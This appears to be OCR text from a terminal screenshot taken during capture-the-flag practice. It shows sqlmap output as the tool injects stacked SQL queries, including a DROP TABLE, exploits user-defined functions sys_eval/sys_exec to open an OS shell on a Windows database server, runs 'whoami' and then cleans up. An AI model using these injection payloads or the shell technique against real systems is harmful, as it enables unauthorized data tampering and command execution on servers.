 miao@miao: ~/Documents/CTF练习 ⌥⌘1
...y) ⌘1 ...a) ⌘2 ...h) ⌘3 ...h) ⌘4 ...h) ⌘5 ...h) ⌘6 ...6) ⌘7 ...h) ⌘8 +
l'#
[15:35:36] [DEBUG] creating a support table for user-defined functions
[15:35:36] [PAYLOAD] 32;DROP TABLE sqlmapoutput#
[15:35:36] [PAYLOAD] 32;CREATE TABLE sqlmapoutput(data longtext)#
[15:35:37] [INFO] going to use injected user-defined functions 'sys_eval' and 's
ys_exec' for operating system command execution
[15:35:37] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[15:35:42] [PAYLOAD] 32;INSERT INTO sqlmapoutput(data) VALUES (sys_eval(0x77686f
616d69))#
[15:35:43] [PAYLOAD] 32 UNION ALL SELECT CONCAT(0x7178707171,IFNULL(CAST(data AS
 NCHAR),0x20),0x71766a7671) FROM sqlmapoutput-- -
[15:35:43] [DEBUG] performed 1 queries in 0.31 seconds
[15:35:43] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[15:35:43] [PAYLOAD] 32 UNION ALL SELECT CONCAT(0x7178707171,IFNULL(CAST(COUNT(d
ata) AS NCHAR),0x20),0x71766a7671) FROM sqlmapoutput-- -
[15:35:43] [PAYLOAD] 32;DELETE FROM sqlmapoutput#
No output
os-shell> exit
[15:35:59] [INFO] cleaning up the database management system
[15:35:59] [DEBUG] removing support tables